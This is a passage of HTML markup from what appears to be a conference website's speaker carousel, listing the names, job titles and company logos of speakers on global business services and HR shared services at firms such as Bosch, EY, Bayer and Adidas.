                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/gdx5OatqS0a8sGhpQ6hey13LsLPnZUdYVdIoOIkO.png" alt="Joerg Mimmel">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/QORUwzBqblY7df9Z63NrnFQOU3OWZiQLIc17Tl4n.png" alt="Bosch">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Joerg Mimmel</p>
                            <p class="my-1 font-italic">Executive Vice President of Global Business Services</p>
                            <p class="my-1">Bosch</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/lnCQ8oUTSR4NJfvy50bxwc33ZEEh7TAFpqwHVH4t.png" alt="Alexander Jochinger">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/8hHgeUc99j2ZLSHoN6GDQAU4JCBVl7NhQOLVswh1.png" alt="ENGIE">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Alexander Jochinger</p>
                            <p class="my-1 font-italic">CEO Engie GBS</p>
                            <p class="my-1">ENGIE</p>
                        </div>
                    </div>
                </div>
                
                            </div>
        </div>
                <div class="carousel-item ">
            <div class="row justify-content-center">
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/m3OdLhA1LVjRQHeSfkeUl4xggmcpzjK93ZlgZ14y.png" alt="Bill Jolly">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/y9rgZ1p5ZPXksoJm3R0bZ49Hbb3FgOo7BSmVZ1wg.png" alt="Bayer Global">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Bill Jolly</p>
                            <p class="my-1 font-italic">SVP, Global Business Services</p>
                            <p class="my-1">Bayer Global</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/A1ascrx2yfnpKlcALHGmwYP14REkmCObI1qcWZr2.png" alt="Maria Saggese">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/E634pbVxM87itkYKBOdBcnA1k3KZthxPw9k94tcA.png" alt="EY">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Maria Saggese</p>
                            <p class="my-1 font-italic">GBS Solution Lead Partner Global &amp; EMEIA</p>
                            <p class="my-1">EY</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/MFPablbJ3GbOzpmZCYiuQE0JaoMEOLc6wqCtyYL2.png" alt="Christian Willenbruch">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/ga8WUWCVfVLoAoFsAoGx4Z3rMvkeoCR4dElb1KJ6.png" alt="EY">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Christian Willenbruch</p>
                            <p class="my-1 font-italic">Director, Finance Transformation Lead</p>
                            <p class="my-1">EY</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/lnQTP3ujGHz5YTnYUt9uQiOQxyjuQb22jyA8BhuG.png" alt="Ankit Singla">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/Hltj36w3evy50GY9cLfZy7b7D2oj9dTgip2MiMFp.png" alt="EY">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Ankit Singla</p>
                            <p class="my-1 font-italic">Director | UK&amp;I Consulting</p>
                            <p class="my-1">EY</p>
                        </div>
                    </div>
                </div>
                
                            </div>
        </div>
                <div class="carousel-item ">
            <div class="row justify-content-center">
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/5lK8Ody0qXnwLVNjNmuTNkaadoybR3BZeXxg05FH.png" alt="Manoj Kalra">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/Z10gHEVFnuWmW8hr4s51lzqHjpR6OniUXo6MNpzp.png" alt="Convatec Ltd">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Manoj Kalra</p>
                            <p class="my-1 font-italic">Global Head of Convatec Business Services</p>
                            <p class="my-1">Convatec Ltd</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/Gqm5QU5VSG33enA13aMXAlfEuE9uqunI00AFU6nG.png" alt="Nicoleta Apetrei">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/kvW60KgP7O8L1gOlOuK1yaYvgXeUAe4T0iEj8OCd.png" alt="Nicoleta Apetrei, Chief of Staff of the CEO, Societe Generale Global Solution Centre">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Nicoleta Apetrei</p>
                            <p class="my-1 font-italic">Chief of Staff of the CEO</p>
                            <p class="my-1">Nicoleta Apetrei, Chief of Staff of the CEO, Societe Generale Global Solution Centre</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/2AFw2CQCJPLH2P4vh6RjBDnXly5H0fmTH7XyVXSI.png" alt="Richard de Moucheron">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/31pLZbu6KuZcfB9gIZ1MFJ3N9z8n8a7sJaniLlOL.png" alt="SLB">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Richard de Moucheron</p>
                            <p class="my-1 font-italic">Global Business Services (GBS) Vice President</p>
                            <p class="my-1">SLB</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/1gKcgzKFPHYY54b0xeChxhvrJwADSzzKeHTio0JI.png" alt="Alexandru Grigoreanu">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/WLdCg5b7WTn48JzgZT9bw5ZHd1yBm2kQo1vUcpG1.png" alt="Societe Generale Global Solution Centre India &amp; Romania">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Alexandru Grigoreanu</p>
                            <p class="my-1 font-italic">Head of RBFS (Retail Banking &amp; Financial services)</p>
                            <p class="my-1">Societe Generale Global Solution Centre India &amp; Romania</p>
                        </div>
                    </div>
                </div>
                
                            </div>
        </div>
                <div class="carousel-item ">
            <div class="row justify-content-center">
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/xVea3oyiBgFFJUuX70TikUKzyMhifM6XoMbVxvrO.png" alt="Marcel BRUOGNOLO">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/U1EZ1mookTHpFrOAw5cQ1eq5oEY7GzyGOoZaDCsj.png" alt="Hyatt Hotels Corporation">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Marcel BRUOGNOLO</p>
                            <p class="my-1 font-italic">Regional Vice President SSC</p>
                            <p class="my-1">Hyatt Hotels Corporation</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/uawMLX1nJnkYVFuI5TGVAC7OsZLNfsC1stY7uuTq.png" alt="Leonardo Marinelli">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/ux75wEMZYS3DqjuBrwITqpAbJeXX5qfq0CGk80Uk.png" alt="Clariant">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Leonardo Marinelli</p>
                            <p class="my-1 font-italic">Global Head of HR Services &amp; Solutions / HR Transformation Leader</p>
                            <p class="my-1">Clariant</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/OQcjF4zb5KOISOrxDh92dScpaLMcQGw5oKVE7VQ8.png" alt="Natalie Goffin">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/Zd2yOkvP7M2ougXmUDUgHbdHbGTKWFR0xkdSAEEL.png" alt="Takeda Business Solutions">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Natalie Goffin</p>
                            <p class="my-1 font-italic">Head of People Solutions</p>
                            <p class="my-1">Takeda Business Solutions</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/dKJ7wL4110y5NqjRC9KT60fTFKuzBqmTYo4H4LZq.png" alt="Anna Wijatkowska">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/3pR8GnM0ugbQErvzVhCzirLkIofFK2HKEbnCfVIq.png" alt="PPG">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Anna Wijatkowska</p>
                            <p class="my-1 font-italic">EMEA HR Business Services Director</p>
                            <p class="my-1">PPG</p>
                        </div>
                    </div>
                </div>
                
                            </div>
        </div>
                <div class="carousel-item ">
            <div class="row justify-content-center">
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/HoWTBWmVvK5QUCaAHecs3Ya1l8Em5QANS9QEdPPg.png" alt="Katarzyna Jarek-Utnicka">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/UYtWzQhp6RcwcLs0G8ZO60xOtntxSEK0G4L6FS1p.png" alt="Danish Crown">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Katarzyna Jarek-Utnicka</p>
                            <p class="my-1 font-italic">Head  of People and Culture</p>
                            <p class="my-1">Danish Crown</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/fDDiUX3PFfa6pws6LvBtbjsfAFJyAFQbg8oAVmes.png" alt="Ioana Mihalache">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/ykLMzhoovLxJxg8sZNRuHhv81oHHOXSmOIynYzoG.png" alt="Ephicacy">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Ioana Mihalache</p>
                            <p class="my-1 font-italic">Chief People Officer</p>
                            <p class="my-1">Ephicacy</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/a5iciafZA2zQD18q5CrwYElhE8FEkRdM91xPNhT2.png" alt="Sabine Weihbrecht">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/h0cUs6L6kjjqbVKo0Rx5YH5HVf1FCiRPPimcmXqV.png" alt="Bosch">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Sabine Weihbrecht</p>
                            <p class="my-1 font-italic">Head of HRS-EU</p>
                            <p class="my-1">Bosch</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/MTdoIy2TYbpcfIKYq418WICPBfytMzY1UkkWKv5e.png" alt="Andreas Mayer">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/buW3JkprbAvtxPIcr8U1Tu0pGw8elwMueEDVRyJa.png" alt="ING">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Andreas Mayer</p>
                            <p class="my-1 font-italic">Director Employee Experience &amp; Operational Excellence</p>
                            <p class="my-1">ING</p>
                        </div>
                    </div>
                </div>
                
                            </div>
        </div>
                <div class="carousel-item ">
            <div class="row justify-content-center">
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/X1PmomdimA0cDCROKCBuxOAsa8kOKsyNpdWTa3ti.png" alt="Nadia Hutchinson">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/A4jQSkhNk1FC23m6o2sqaPeXrJAqK10JQu5nODwr.png" alt="Cabot Corporation">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Nadia Hutchinson</p>
                            <p class="my-1 font-italic">Senior Director, Global HR Services and Operations</p>
                            <p class="my-1">Cabot Corporation</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/ybhBOK2d2YIiZJE9G2bbg2xAJAzEZkr0zi3csao5.png" alt="Claudia Petrocchi">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/YXmM202Ev4z6n57ZZtn1URxTtu4OYNG4eMplGoLG.png" alt="CSL">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Claudia Petrocchi</p>
                            <p class="my-1 font-italic">Vice President of Employee Experience and Services</p>
                            <p class="my-1">CSL</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/imgra0eIvsO5e0t1DnAW2HdReaEoxpwmfWszp8wu.png" alt="Laura Pui-Moldovan">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/PPrp9BrUBqkd6lxJO9D70Psfdt3GKBayN8hLhD2c.png" alt="Adidas">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Laura Pui-Moldovan</p>
                            <p class="my-1 font-italic">Director, Human Resources Operations</p>
                            <p class="my-1">Adidas</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/2yYZ0P7DMUW1hCELzjfwHM9ThFWalpZt3uc3HRVb.png" alt="Magdalena Warda">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/dKoJs5dkEM4wBXCN68ywSVmR4wh9diVz9Ijy0Seh.png" alt="Carrier Global">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Magdalena Warda</p>
                            <p class="my-1 font-italic">Executive Director, Global People Services</p>
                            <p class="my-1">Carrier Global</p>
                        </div>
                    </div>
                </div>
                
                            </div>
        </div>
                <div class="carousel-item ">
            <div class="row justify-content-center">
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/GRmhcSC5J0ED2UJsxnWLN4hLaVWZkTu9Y7IWeyQE.png" alt="Amith Kumar">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/DGxd4E9CsGNbTUB5cUdurZedXo2fGszG01lBOale.png" alt="Tesco Business Solutions">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Amith Kumar</p>
                            <p class="my-1 font-italic">Associate Director – People Services</p>
                            <p class="my-1">Tesco Business Solutions</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/ifpO87EXaF0fM5XlQrxfUaWfehRV9Db4lOupA9In.png" alt="Aude Lirzin">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/ihpfdfFa43lACQCYFkrFSjl9e6EPXCmvsRCfw0fO.png" alt="Robert Bosch">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Aude Lirzin</p>
                            <p class="my-1 font-italic">HR Shared Services Group Manager</p>
                            <p class="my-1">Robert Bosch</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/p6QrVKdvT1sVursExEDNw53wDSwvwhzVzuTFZI7Z.png" alt="Ana Luís Pereira">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/5q1cbkGtWx1vHEwC5aMpd0Vh2o2ZPeAT8qWX18Da.png" alt="Bosch Portugal">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Ana Luís Pereira</p>
                            <p class="my-1 font-italic">People Acquisition Campus Group Leader</p>
                            <p class="my-1">Bosch Portugal</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/W18LW9M5pnmpWiyUbAYI9QlkUWpGGjVS4BcwoGVs.png" alt="Bea Hrinova">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/pSc7KuBbpRYnKMR0os9uQR7ZhYwyHn0HARqQEEB2.png" alt="Johnson &amp; Johnson">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Bea Hrinova</p>
                            <p class="my-1 font-italic">GS HR Business Solutions Head of EMEA</p>
                            <p class="my-1">Johnson &amp; Johnson</p>
                        </div>
                    </div>
                </div>
                
                            </div>
        </div>
                <div class="carousel-item ">
            <div class="row justify-content-center">
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/tVEiIGZ5CrXRMxSgQ2UZVcQmVZqsVH5FyCYqQtOA.png" alt="Éva Csatlós">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/8lfab5zJ4jGJVnXgOOFTYO6fjBwN0lTk3fMb1mNb.png" alt="EPTA Group">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Éva Csatlós</p>
                            <p class="my-1 font-italic">Group HR BSC Director &amp; Country HRBP</p>
                            <p class="my-1">EPTA Group</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/Qn8EnCQOdoBOQhmMBWnWgTFFjmodi41lQczqIMpP.png" alt="Rafał Duda">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/PFZTfXq1jzJi77ZzAgQM1iNZXfC63eR0b0ffPtAA.png" alt="Smith+Nephew">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Rafał Duda</p>
                            <p class="my-1 font-italic">Director, Global Process Owner O2C</p>
                            <p class="my-1">Smith+Nephew</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/AhGzcyJfu0dmCXWeaW5snhTwVRvbI1KZNZAaSlXC.png" alt="Annamaria Bella">
